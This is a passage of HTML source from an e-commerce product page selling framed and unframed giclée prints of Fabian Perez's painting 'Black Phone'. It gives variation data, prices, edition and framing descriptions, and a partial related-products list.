https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:592,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:222,&quot;src_w&quot;:600,&quot;src_h&quot;:444},&quot;image_id&quot;:4630,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;2,810&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0062-LG-F0-M0-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 27&amp;#8243; x 21&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18284,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;222\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;Black Phone\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-300x222.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-600x444.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2-768x568.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2016\/01\/Black-Phone-v2.jpg 800w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;27in-21in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-only&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;37&quot;,&quot;height&quot;:&quot;31&quot;},&quot;dimensions_html&quot;:&quot;37 &amp;times; 31 in&quot;,&quot;display_price&quot;:3360,&quot;display_regular_price&quot;:3360,&quot;image&quot;:{&quot;title&quot;:&quot;Black Phone&quot;,&quot;caption&quot;:&quot;Black Phone&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg&quot;,&quot;alt&quot;:&quot;Black Phone&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-600x514.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-600x514.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-768x658.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:771,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:257,&quot;src_w&quot;:600,&quot;src_h&quot;:514},&quot;image_id&quot;:10198,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,360&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0062-LG-F5B-M0-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 37&amp;#8243; x 31&amp;#8243;&lt;br \/&gt;\nNote: The image is a reference to showcase the design and style of the frame, rather than the exact replica of the final product.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18285,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;257\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;Black Phone\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-300x257.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-768x658.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone-600x514.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/Black-Phone.jpg 900w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;27in-21in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-1-5-in-black-mat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;34&quot;},&quot;dimensions_html&quot;:&quot;40 &amp;times; 34 in&quot;,&quot;display_price&quot;:3460,&quot;display_regular_price&quot;:3460,&quot;image&quot;:{&quot;title&quot;:&quot;BLACKPHONEFRAMEANDMATjpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg&quot;,&quot;alt&quot;:&quot;BLACKPHONEFRAMEANDMATjpg&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-600x522.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-600x522.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-768x668.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-50x44.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:783,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:261,&quot;src_w&quot;:600,&quot;src_h&quot;:522},&quot;image_id&quot;:22312,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,460&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0062-LG-F5B-M1B-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 40&amp;#8243; x 34&amp;#8243;&lt;br \/&gt;\nNote: The image is a reference to showcase the design and style of the frame, rather than the exact replica of the final product.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18286,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;261\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-300x261.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-768x668.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-50x44.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg-600x522.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/BLACKPHONEFRAMEANDMATjpg.jpg 900w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="18in-14in" >18&quot; x 14&quot;</option><option value="27in-21in" >27&quot; x 21&quot;</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_edition">Edition</label></th>
						<td class="value">
							<select id="pa_edition" class="" name="attribute_pa_edition" data-attribute_name="attribute_pa_edition" data-show_option_none="yes"><option value="">Choose an option</option><option value="sn" >SN</option><option value="ap" >AP</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_frame-mat">Frame + Mat</label></th>
						<td class="value">
							<select id="pa_frame-mat" class="" name="attribute_pa_frame-mat" data-attribute_name="attribute_pa_frame-mat" data-show_option_none="yes"><option value="">Choose an option</option><option value="none" >None</option><option value="5-in-frame-only" >5&quot; Frame only</option><option value="5-in-frame-1-5-in-black-mat" >5&quot; Frame + 1.5&quot; Black Mat</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69764f5a5c296">Black Phone quantity</label>
	<input
		type="number"
				id="quantity_69764f5a5c296"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="2040" />
	<input type="hidden" name="product_id" value="2040" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	<span class="dimensions">Dimensions: 18&#8243; x 14&#8243;, 27&#8243; x 21&#8243;</span>
	
		<span class="sku_wrapper">SKU: <span class="sku">GC-0062</span></span>

	
	<span class="posted_in">Category: <a href="https://fabianperez.com/shop/reflexions/" rel="tag">Reflections</a></span>
	<span class="tagged_as">Tag: <a href="https://fabianperez.com/collections/giclee-on-canvas/" rel="tag">Giclée on Canvas</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>


<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading">SN or AP</h5>



<p>SN: Standard Number &#8211; Signed and numbered with a brush or pencil by Fabian Perez, certifying his inspection and approval. A certificate of authenticity (COA) is provided and hand signed by Perez.</p>



<p>AP: Artist proofs &#8211; This is an exclusive subset of any given release traditionally reserved for use by the artist and publisher. Signed and numbered with a brush or pencil by Fabian Perez separately from the edition. &nbsp;A certificate of&nbsp;authenticity (COA) is provided and hand signed by Perez.</p>



<p>Note: The complete edition respects the highest quality museum standard.</p>



<div style="height:7px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading">Frame Style</h5>



<p>Available in a 5&#8243; width, this distressed black classic and traditional style frame is composed of all wood material, polished and refined. We do not use poly, plastic or composite. Every Fabian Perez frame includes hanging hardware and is custom fitted to the painting&#8217;s dimensions with a 1/4&#8243; overlap.</p>



<h5 class="wp-block-heading">Frame Mats</h5>



<p>Available in 1.5&#8243; width, our mat boards are available in black only. They are composed of 100% cotton fiber core and backing which are naturally 100% acid-free and lignin-free. All Fabian Perez mats are custom fitted inside the frame with a 1/4&#8243; overlap.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
						<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
				<th class="woocommerce-product-attributes-item__label">Dimensions</th>
				<td class="woocommerce-product-attributes-item__value">N/A</td>
			</tr>
			</table>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="product type-product post-12727 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/anastasia-and-les-femmes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anastasia and Les Femmes" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Anastasia and Les Femmes</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/anastasia-and-les-femmes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12727" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_12727" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6113 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/angelica-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Angelica" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Angelica</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/angelica-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6113" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6113" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6114 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/angelica-ii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-300x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Angelica II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-300x375.jpeg 300w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-600x750.jpeg 600w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-240x300.jpeg 240w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-768x960.jpeg 768w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Angelica II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/angelica-ii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6114" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6114" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6115 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/angelica-iii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="386" src="https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Angelica III" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-300x386.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-600x772.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-233x300.jpg 233w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-796x1024.jpg 796w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-768x988.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Angelica III</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/angelica-iii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6115" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6115" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6117 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons I</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6117" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6117" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6118 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-ii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-ii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6118" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6118" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6119 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-iii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons III" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons III</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
